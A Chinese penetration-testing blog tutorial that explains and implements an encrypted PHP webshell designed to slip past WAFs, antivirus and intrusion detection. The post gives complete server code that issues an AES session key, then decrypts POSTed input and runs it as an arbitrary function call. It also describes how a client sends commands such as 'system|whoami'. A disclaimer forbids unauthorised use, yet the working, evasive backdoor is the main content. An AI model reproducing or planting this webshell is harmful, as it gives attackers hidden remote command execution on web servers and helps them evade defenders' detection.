今天继续给大家介绍渗透测试相关知识,本文主要内容是二进制加密PHP Webshell原理及简单实现。

免责声明:

本文所介绍的内容仅做学习交流使用,严禁利用文中技术进行非法行为,否则造成一切严重后果自负!

再次强调:严禁对未授权设备进行渗透测试!

一、二进制加密PHP Webshell原理

为了躲避WAF、杀软以及入侵检测系统的查杀,各种webshell都采用了各种各样的方式进行变形、加密。为了绕过这些检测对Webshell访问流量和访问结果返回流量的检测,一种常用的方式是加密。加密访问过程如下图所示:

从上图中可以看出,客户端与服务器的通信分为两部分,第一部分是客户端访问服务器,使得服务器产生密钥,密钥在写入session的同时,并、将密钥发送给客户端。之后,客户端使用从服务器端获取的密钥,对payload进行加密,然后发送给服务端,服务端再对payload进行解密,执行后再将结果加密后返回客户端。

二、二进制加密PHP Webshell服务端实现

根据上述思路,我们可以写PHP类型的Webshell如下所示:

<?php

session_start();

if (isset($_GET['pass']))

{

$key=substr(md5(uniqid(rand())),16);

$_SESSION['k']=$key;

print $key;

}

else

{

$key=$_SESSION['k'];

$decrptContent=openssl_decrypt(file_get_contents("php://input"), "AES128", $key);

$arr=explode('|',$decrptContent);

$func=$arr[0];

$params=$arr[1];

$func($params);

}

?>

在上述代码中,一共分为两部分,根据是否以GET的方式上传pass参数,决定了服务端功能是生成密钥还是执行指令。如果客户端以GET的方式上传了pass参数,则会进入上述代码中的if分支语句。在该分支语句中,rand()函数可以产生随机整数,uniqid()函数可以产生一个随机的ID,md5()函数可以对产生的ID计算其MD5码,然后substr()函数可以截取生成的MD5码的后16位。



这一部分功能测试如下:

在第二部分,即如果客户端没有以GET的方式上传pass参数,则首先从服务器端提取密钥参数,然后从客户端获取指令,并执行。file_get_contents()函数可以读取一个文件,并返回文件中的字符串。但是在上述代码中,file_get_contents()函数的参数是“php://input”,这就意味着该函数不是从文件中读取数据,而是从协议流(从文件中读取本质上也是一种协议流)中读取数据,我们可以以POST的方式提交数据,并被该函数接收。openssl_decrypt()函数的作用是解密数据,在该函数中有三个参数,分别是要解密的字符串,解密方式和解密密钥。其中要解密的字符串是file_get_content()函数通过客户端POST方式提交的数据,加密方式为AES128,加密密钥key是从服务器session中提取的密钥数据。explode()函数可以根据分隔符,将指定的字符串分隔成多个字符串数组。在上述代码中分隔符是“|”,而分隔字符串是通过AES128解密算法解密出的字符串。之后,我们将分隔出的字符串数组的第一个元素赋值给变量$func,第二个变量赋值给$params。然后执行 f u n c ( func( func(params);。

三、二进制加密PHP Webshell客户端实现

我们可以根据上述代码实现PHP Webshell的客户端,实现思路如下所示:

首先携带pass参数访问该URL,获取存储在服务器session中的密钥信息,然后我们将要执行的命令和参数,以|为间隔生成字符串。例如,要使得服务器端执行代码:system(whoami),那么就需要构造字符串system|whoami。将其使用指定的key进行AES128加密算法加密以后,不携带pass参数,以POST的方式上传,然后服务端就会执行该命令,并且将命令执行结果反馈到客户端了。

原创不易,转载请说明出处:https://blog.csdn.net/weixin_40228200